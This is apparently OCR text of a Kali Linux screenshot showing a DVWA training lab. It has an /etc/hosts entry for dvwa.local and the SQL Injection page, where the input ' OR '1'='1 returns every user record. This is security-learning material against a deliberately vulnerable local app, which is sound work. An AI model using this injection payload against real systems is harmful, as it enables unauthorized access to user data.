 kali@kali: ~
File Actions Edit View Help
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
GNU nano 8.4 /etc/hosts *
127.0.0.1 localhost
127.0.1.1 kali
DVWA
10.0.0.147 dvwa.local
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: SQL Injection
User ID: Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo